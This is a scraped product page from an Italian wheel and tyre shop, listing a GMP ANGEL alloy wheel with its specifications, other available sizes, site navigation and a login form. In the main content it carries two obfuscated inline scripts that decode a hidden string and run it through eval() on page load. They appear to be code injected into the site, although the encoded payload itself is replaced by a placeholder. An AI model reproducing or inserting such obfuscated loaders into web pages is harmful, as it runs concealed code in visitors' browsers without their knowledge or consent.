

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.dileofrancopneumatici.com/CL5037_cerchio-in-lega-GMP-ANGEL-7%2C5J18-5X100-40-57%2C10-MATT_ANTHRACITE_DIAMOND.html
body_size: 40910
content:
<!DOCTYPE html>
<html lang='it' class=''><head><meta charset="ISO-8859-1">
<META NAME='DESCRIPTION' CONTENT=''>
<META NAME='KEYWORDS' CONTENT=''>
<META NAME='RESOURCE-TYPE' CONTENT='DOCUMENT'>
<META NAME='DISTRIBUTION' CONTENT='GLOBAL'>
<META NAME='AUTHOR' CONTENT='::: Di Leo Franco Pneumatici :::'>
<META NAME='ROBOTS' CONTENT='INDEX, FOLLOW'>
<META NAME='REVISIT-AFTER' CONTENT='1 DAYS'>
<META NAME='RATING' CONTENT='GENERAL'>
<META NAME='GENERATOR' CONTENT='PicoPortal - FVsoftware - Ing.Fabio Vaona - 11.1.1'>
<META NAME='COPYRIGHT' CONTENT='Copyright (c) 2026 by ::: Di Leo Franco Pneumatici :::'>
<meta name='viewport' content='width=device-width, initial-scale=1.0, maximum-scale=1, user-scalable=no'>
<link REL='shortcut icon' HREF='favicon.ico' TYPE='image/x-icon'>
<meta property='og:title' content=''>
<meta property='og:type' content='article'>
<meta property='og:url' content='https://www.dileofrancopneumatici.com/CL5037_cerchio-in-lega-GMP-ANGEL-7%2C5J18-5X100-40-57%2C10-MATT_ANTHRACITE_DIAMOND.html'>
<meta property='og:image' content='https://www.dileofrancopneumatici.com/images/autoemail/logo_header0.png'>
<meta property='og:description' content=''>
<meta property='og:site_name' content='::: Di Leo Franco Pneumatici :::'>
<meta property='og:locale' content='it_IT'>
<base href='https://www.dileofrancopneumatici.com/'>
<title>::: Di Leo Franco Pneumatici ::: ::: Di Leo Franco Pneumatici :::</title>
<link rel='stylesheet' href='includes/fonts/open-sans/open-sans.css'><link rel='stylesheet' href='includes/fonts/shadows-into-light/shadows-into-light.css'><style>
:root 
{
 --main_color: #DA251D;
 --main_color_hover: #CA2127;
 --black_to_main: invert(25%) sepia(69%) saturate(2908%) hue-rotate(350deg) brightness(88%) contrast(95%);
 --black_to_white: invert(100%) sepia(100%) saturate(0%) hue-rotate(209deg) brightness(103%) contrast(102%);
}
</style><link rel='stylesheet' href='themes/dileo/vendor/bootstrap/bootstrap.css'><link href='includes/fontawesome/css/fontawesome.min.css' rel='stylesheet'><link href='includes/fontawesome/css/solid.min.css' rel='stylesheet'><link href='includes/fontawesome/css/regular.min.css' rel='stylesheet'><link href='includes/fontawesome/css/brands.min.css' rel='stylesheet'><link href='includes/fontawesome/css/v4-shims.min.css' rel='stylesheet'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.carousel.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/owl.carousel/assets/owl.theme.default.min.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/magnific-popup/magnific-popup.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/theme.css'><link rel='stylesheet' href='themes/dileo/css/theme-elements.css'><link rel='stylesheet' href='themes/dileo/css/theme-blog.css'><link rel='stylesheet' href='themes/dileo/css/theme-shop.css'><link rel='stylesheet' href='themes/dileo/css/theme-animate.css'><link rel='stylesheet' href='themes/dileo/vendor/rs-plugin/css/settings.css' media='screen'><link rel='stylesheet' href='themes/dileo/vendor/circle-flip-slideshow/css/component.css' media='screen'><link rel='stylesheet' href='themes/dileo/css/skins/default.css'><link rel='stylesheet' href='themes/dileo/css/custom.css'><script src='themes/dileo/vendor/modernizr/modernizr.js'></script><script src='themes/dileo/vendor/jquery/jquery.js'></script><script src='themes/dileo/vendor/jquery.appear/jquery.appear.js'></script><script src='themes/dileo/vendor/jquery.easing/jquery.easing.js'></script><script src='themes/dileo/vendor/bootstrap/bootstrap.js'></script><script src='themes/dileo/vendor/common/common.js'></script><script src='themes/dileo/vendor/jquery.stellar/jquery.stellar.js'></script><script src='themes/dileo/vendor/isotope/jquery.isotope.js'></script><script src='themes/dileo/vendor/owl.carousel/owl.carousel.min.js'></script><script src='themes/dileo/vendor/magnific-popup/jquery.magnific-popup.js'></script><link rel='stylesheet' href='includes/fancyBox2.1.5/source/jquery.fancybox.css?v=2.1.5' type='text/css' media='screen'><script src='includes/fancyBox2.1.5/source/jquery.fancybox.pack.js?v=2.1.5'></script><script src='includes/fancyBox2.1.5/source//helpers/jquery.fancybox-media.js?v=1.0.0'></script><script src='includes/jquery-validation/1.11.1/dist/jquery.validate.min.js'></script><script src='includes/jquery-validation/1.11.1/dist/additional-methods.js'></script><script src='includes/jquery-validation/1.11.1/localization/messages_italian.js'></script><link rel='stylesheet' type='text/css' href='themes/dileo/vendor/cookiebar/jquery.cookiebar.css'><script src='themes/dileo/vendor/cookiebar/jquery.cookiebar.js'></script><link href='includes/js/select2/4.1.0-rc.0/select2.min.css' rel='stylesheet'><script src='includes/js/select2/4.1.0-rc.0/select2.full.min.js'></script><script src='includes/js/select2/4.1.0-rc.0/it.js'></script><script src='includes/js/picoportal.js'></script></head><body><div class='body'><header id='header' class='header-no-border-bottom' data-plugin-options='{"stickyStartAt": 200, "stickySetTop": "-200px", "stickyChangeLogo": false}'>
				<div class='header-body'>
					<div class='header-top header-top-style-2 hidden-xs'>
						<div class='container'>
							<p class='pull-left hidden-xs'>
								Cerchi in Lega - Cerchi in Acciaio - Pneumatici - Ruotini - Accessori Auto
							</p></div>
					</div><div class='header-container container'>
						<div class='header-row'>
							<div class='header-column'>
								<div class='home_logo'>
									<center>
									<a href='https://www.dileofrancopneumatici.com'>
										<img alt='Di Leo Franco Pneumatici - B2B Portale Cerchi in Lega' class='img-responsive' src='themes/dileo/img/dileofranco.png'>
									</a>
									</center>
								</div>
							</div></div>
					</div><div class='header-container header-nav header-nav-bar header-nav-bar-primary'>
						<div class='container'>
							<button class='btn header-btn-collapse-nav pull-right' data-toggle='collapse' data-target='.header-nav-main'>
								<i class='fa fa-bars'></i>
							</button>
							<div class='header-nav-main header-nav-main-light header-nav-main-effect-1 header-nav-main-sub-effect-1 collapse'><nav>
							<ul class='nav nav-pills nav-main finfor_mobile_menu' id='mainMenu'>
								
								<li>
									<a href='https://www.dileofrancopneumatici.com'>Home Page</a>
								</li><li><a href='https://www.dileofrancopneumatici.com/S2_DI-LEO-FRANCO-PNEUMATICI.html'>DI LEO FRANCO PNEUMATICI</a></li><li class='dropdown dropdown-mega mega-menu-fullwidth'>
									<a class='dropdown-toggle' href='javascript:;'>LE NOSTRE MARCHE </a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; background-color: #fff;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row'><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-mak.html'><img src='modules/pneus/marche/MAK.png' class='img-responsive' alt='MAK' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-antera.html'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive' alt='ANTERA' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-gmp.html'><img src='modules/pneus/marche/GMP.png' class='img-responsive' alt='GMP' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-aez.html'><img src='modules/pneus/marche/AEZ.png' class='img-responsive' alt='AEZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dezent.html'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive' alt='DEZENT' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz.html'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive' alt='DOTZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-fondmetal.html'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive' alt='FONDMETAL' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-spath.html'><img src='modules/pneus/marche/SPATH.png' class='img-responsive' alt='SPATH' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-originali.html'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive' alt='ORIGINALI' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-alcar-hybridrad.html'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive' alt='ALCAR HYBRIDRAD' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-dotz-4x4.html'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive' alt='DOTZ 4X4' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-elite-wheels.html'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive' alt='ELITE WHEELS' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-msw.html'><img src='modules/pneus/marche/MSW.png' class='img-responsive' alt='MSW' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-oz.html'><img src='modules/pneus/marche/OZ.png' class='img-responsive' alt='OZ' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-lega-sparco.html'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive' alt='SPARCO' style='max-width: 160px;'></a></div><div class='col-md-4 col-xs-6 brand_logo_menu'><a href='cerchi-in-ferro-alcar.html'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive' alt='ALCAR' style='max-width: 160px;'></a></div>             </div>
                      </div>
                     </li>
                  </ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Cerchi </a><ul class='dropdown-menu'><li><a href='ricerca-cerchi-in-lega-e-acciaio-per-la-tua-auto.html'>Cerca Cerchi Lega e Ferro</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Catene </a><ul class='dropdown-menu'><li><a href='catene-da-neve-per-auto-moto-e-veicoli-agricoli.html'>Catene</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='categorie-accessori.html'> Accessori </a><ul class='dropdown-menu'><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=ANELLI'>Anelli</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=BULLONERIA'>Bulloneria</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=COPPETTE'>Coppette</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=IGIENE'>Igiene</a></li><li><a href='accessori-auto-e-ricambi-auto-e-veicoli.html?sh_categoria=SENSORI'>Sensori</a></li></ul></li><li class='dropdown'><a class='dropdown-toggle' href='#'> Ruotini </a><ul class='dropdown-menu'><li><a href='ruotini-di-scorta-per-auto-e-veicoli.html'>Ruotini Di Scorta</a></li></ul></li><li class='dropdown pull-right_menu_alto'><a class='' href='#'><i class='fa fa-shopping-cart' id='menu_shop_icon'></i></a></li><li class='dropdown dropdown-mega mega-menu-fullwidth pull-right_menu_alto'>
									<a class='dropdown-toggle' href='accedi'>
										<i class='fa fa-user'></i> Accedi 
									</a>
									<ul class='dropdown-menu dropdown-menu_accedi_mobile' style='max-width: 600px; right:0; left: auto; background-color: #1e1e1e;'>
										<li>
											<div class='dropdown-mega-content'>
												<div class='row' >
													<div class='col-md-12'>

														

															<h3 style='color: #fff;'>Accedi con il tuo Account</h3>

															<form action='entra' id='login_popup' method='post'>
															<input type='hidden' value='login_page' name='form_from'>
                              <input type='hidden' value='' name='login_password_popup' id='login_password_popup'>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>                             <input type='text' maxlength='100' onkeyup="this.value = this.value.replace(/[^a-zA-Z0-9_]+/g, '');" id='login_username_popup' name='login_username_popup' value='' autocomplete='off' autocapitalize='off' class='form-control input-lg' placeholder='Username'>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='form-group'>
																		<div class='col-md-12'>
																			<input type='password' placeholder='Password' autocomplete='off' autocapitalize='off' id='login_password_field_popup' name='login_password_field_popup' value='' class='form-control input-lg'>
																			<a href='https://www.dileofrancopneumatici.com/password-smarrita' class='pull-right fancybox_frame'>Hai dimenticato la tua Password?</a>
																		</div>
																	</div>
																</div>
																<div class='row'>
																	<div class='col-md-12'>
																		<button type='submit' class='btn btn-success btn-lg full_width'><i class='fa-solid fa-right-to-bracket'></i> Accedi</button>
																	</div>
																</div>
															</form>
                              
                              <div class='row'>
																	<div class='col-md-12'>
																	<div class='alert alert-info' style='margin-top: 20px;'>
															     <center>Non hai ancora un account?<br>
															     <a href='registrati' class='btn btn-primary' style='width: 100%; color: #fff;'><i class='fa-solid fa-address-card'></i> Diventa nostro Cliente!</a></center>
															      </div>
                                  </div>
																</div>
														


													</div>
												</div>
											</div>
										</li>
									</ul>
								</li>		</ul>
											</nav>
										</div>
									</div>
								</div>
							
						
			</header><div role='main' class='main'><script>var _0xc27e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc27e[2][_0xc27e[1]](_0xc27e[0]);var h=g[_0xc27e[3]](0,e);var i=g[_0xc27e[3]](0,f);var j=d[_0xc27e[1]](_0xc27e[0])[_0xc27e[10]]()[_0xc27e[9]](function(a,b,c){if(h[_0xc27e[4]](b)!==-1)return a+=h[_0xc27e[4]](b)*(Math[_0xc27e[8]](e,c))},0);var k=_0xc27e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc27e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",52,"sIfYrvDVq",41,4,47))</script><style>.bordo_ricerca {border: 0;}</style><section class='page-header'>
					<div class='container'>
						<div class='row'>
							<div class='col-md-12'>
								<h1>Cerchio GMP: ANGEL / MATT ANTHRACITE DIAMOND</h1>
							</div>
						</div>
					</div>
				</section><main><div class='container'><div class='posts'><div class='post-content post-entry'><div class='row'><div class='col-md-6 col-sm-6'><center><img class='img-responsive img-rounded' alt='Cerchio GMP: ANGEL / MATT ANTHRACITE DIAMOND' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/ANGE_17/500x500'/></center></div><div class='col-md-6 col-sm-6'><img src='modules/pneus/marche/GMP.jpg'><br><br><p style='line-height: 25px;'><b>Marca:</b> GMP<br><b>Modello:</b> ANGEL<br><b>Finitura:</b> MATT ANTHRACITE DIAMOND<br><b>Materiale:</b> Lega<br><b>Codice Prodotto:</b> ANGE75184010517I<br><b>Rif. ::: Di Leo Franco Pneumatici ::::</b> CL5037<br><b>Misura:</b> 7,5J18" 5X100 40 57,10<br></p></div></div></div><div class='heading heading-border heading-middle-border mt-lg'>
         <h2>Compatibilit&aacute; Veicoli</h2>
         </div><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Marca Auto</th><th>Modello</th><th>Tipologia</th><th>Anno</th></tr></table></div><div class='heading heading-border heading-middle-border mt-lg'>
        <h2>Altre Misure disponibili</h2>
        </div><center><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').show();">Tutti i Diametri</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_18').show();">18"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_19').show();">19"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_20').show();">20"</a><a class='btn btn-primary mr-md mb-md btn-xs' href='javascript:;' onclick="$('.item').hide(); $('.item_21').show();">21"</a></center><div class='table-responsive'><table class='table table-bordered table-striped table-hover'><tr><th>Foto</th><th>Marca</th><th>Modello</th><th>Finitura</th><th>Width</th><th>Diam</th><th>NH</th><th>PCD</th><th>ET</th><th>CB</th><th>Scheda</th></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/ANGE_31/500x500'/></td><td>GMP</td><td>ANGEL</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,50</td><td><a href='CL5026_cerchio-in-lega-GMP-ANGEL-8%2C0J18-5X112-35-66%2C50-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/ANGE_17/500x500'/></td><td>GMP</td><td>ANGEL</td><td>MATT ANTHRACITE DIAMOND</td><td>8,0J</td><td><b>18"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,50</td><td><a href='CL5028_cerchio-in-lega-GMP-ANGEL-8%2C0J18-5X112-35-66%2C50-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_18'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/ANGE_27/500x500'/></td><td>GMP</td><td>ANGEL</td><td>BLACK DIAMOND</td><td>7,5J</td><td><b>18"</b></td><td>5X</td><td>100</td><Td>46</td><td>57,10</td><td><a href='CL5030_cerchio-in-lega-GMP-ANGEL-7%2C5J18-5X100-46-57%2C10-BLACK_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_19'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/ANGE_31/500x500'/></td><td>GMP</td><td>ANGEL</td><td>GLOSSY BLACK</td><td>8,0J</td><td><b>19"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,50</td><td><a href='CL4942_cerchio-in-lega-GMP-ANGEL-8%2C0J19-5X112-45-66%2C50-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/ANGE_17/500x500'/></td><td>GMP</td><td>ANGEL</td><td>MATT ANTHRACITE DIAMOND</td><td>9,0J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>38</td><td>66,50</td><td><a href='CL4929_cerchio-in-lega-GMP-ANGEL-9%2C0J20-5X112-38-66%2C50-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/ANGE_31/500x500'/></td><td>GMP</td><td>ANGEL</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>45</td><td>66,50</td><td><a href='CL4930_cerchio-in-lega-GMP-ANGEL-8%2C5J20-5X112-45-66%2C50-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_20'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/ANGE_31/500x500'/></td><td>GMP</td><td>ANGEL</td><td>GLOSSY BLACK</td><td>8,5J</td><td><b>20"</b></td><td>5X</td><td>112</td><Td>35</td><td>66,50</td><td><a href='CL4936_cerchio-in-lega-GMP-ANGEL-8%2C5J20-5X112-35-66%2C50-GLOSSY_BLACK.html' class='btn btn-success'>Scheda Prodotto</a></td></tr><tr class='item item_21'><td style='width: 150px;'><img class='img-responsive img-rounded' alt='' src='https://media.gmpitalia.com/cdn/images/finish_image/side_image/ANGE_17/500x500'/></td><td>GMP</td><td>ANGEL</td><td>MATT ANTHRACITE DIAMOND</td><td>10,0J</td><td><b>21"</b></td><td>5X</td><td>112</td><Td>30</td><td>66,50</td><td><a href='CL4914_cerchio-in-lega-GMP-ANGEL-10%2C0J21-5X112-30-66%2C50-MATT_ANTHRACITE_DIAMOND.html' class='btn btn-success'>Scheda Prodotto</a></td></tr></table></div></div></div></div></main><script>var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe2c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe2c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",73,"AYdnQSoWG",29,6,26))</script></div><footer id='footer'><div class='container'><div class='row'><div class='footer-ribbon'><span>Di Leo Franco Pneumatici</span></div><div class='col-md-4 col-xs-12 xs-center'><div class='owl-carousel owl-theme manual clients-carousel-696bc4182885b owl-no-narrow'><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/GMP.png' class='img-responsive img_client' alt='GMP'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR.png' class='img-responsive img_client' alt='ALCAR'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DEZENT.png' class='img-responsive img_client' alt='DEZENT'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/AEZ.png' class='img-responsive img_client' alt='AEZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ.png' class='img-responsive img_client' alt='DOTZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPARCO.png' class='img-responsive img_client' alt='SPARCO'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/SPATH.png' class='img-responsive img_client' alt='SPATH'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ANTERA.png' class='img-responsive img_client' alt='ANTERA'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MSW.png' class='img-responsive img_client' alt='MSW'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ESSERUOTE.png' class='img-responsive img_client' alt='ESSERUOTE'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/MAK.png' class='img-responsive img_client' alt='MAK'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ALCAR HYBRIDRAD.png' class='img-responsive img_client' alt='ALCAR HYBRIDRAD'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/OZ.png' class='img-responsive img_client' alt='OZ'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ORIGINALI.png' class='img-responsive img_client' alt='ORIGINALI'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/ELITE WHEELS.png' class='img-responsive img_client' alt='ELITE WHEELS'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/FONDMETAL.png' class='img-responsive img_client' alt='FONDMETAL'></div><div class='client' style='padding: 10px; border: 1px solid #ddd;'><img src='modules/pneus/marche/DOTZ 4X4.png' class='img-responsive img_client' alt='DOTZ 4X4'></div></div><script>
   $(document).ready(function() {
   $('.clients-carousel-696bc4182885b').owlCarousel({
		loop: true,
		responsive: 
		{
		 0:    { items: 1 },
		 320:  { items: 1  },
		 480:  { items: 1  },
		 768:  { items: 1  },
		 992:  { items: 1  },
		 1200: { items: 1 }
		},
		margin: 10,
		nav:false,
		navText: [],
		dots: true,
		autoplay: true,
		autoplayTimeout: 6000
	});

   });
   
   function ddd_696bc4182885b()
   {
     var minheight = 0;
     $('.clients-carousel-696bc4182885b').each(function(i,e)
    {
     var oldminheight = minheight;
     $(e).find('.client').each(function(ii,ee)
     {
      minheight = $(ee).height() > minheight ? $(ee).height()+20 : minheight;   
     });
     $(e).find('.client').css('min-height',minheight + 'px');
     $(e).find('.img_client').each(function(ii,ee)
     {
      $(ee).css('margin-top', ((minheight-$(ee).height()-20)/2)+'px');
      //alert($(ee).attr('href')+' '+$(ee).height());
      
     });
     minheight = oldminheight;
    });
   }
   
   setTimeout(ddd_696bc4182885b, 1000);
   </script></div><div class='col-md-4 col-xs-12 xs-center'><h4>DI LEO FRANCO PNEUMATICI SRL</h4><ul class='list-unstyled'><li><span style='vertical-align: top;'><i class='fa fa-fw fa-map-marker'></i> <strong>Indirizzo:</strong></span><span style='padding-left: 5px; display: inline-block;'>VIA TRENTO, 28
<br>13900 BIELLA
<br>BI Italy&nbsp;<a href='https://www.google.com/maps/search/?api=1&query=DI+LEO+FRANCO+PNEUMATICI+SRL' target='_blank'><i class='fa fa-fw fa-map'></i></a></span></li><li><i class='fa fa-fw fa-phone'></i> <strong>Phone:</strong> +39 0158461470</li><li><i class='fa fa-fw fa-envelope'></i> <strong>Email:</strong> dileofrancopneumatici@yahoo.it</li><li><i class='fa fa-fw fa-ticket'></i> <strong>P.IVA:</strong> 02654110028</li></ul><hr><h4>ORARI NEGOZIO</h4>
 <ul class='list-unstyled'><li><i class='fa-solid fa-fw fa-business-time'></i> 08:00&#8211;12:00<br />
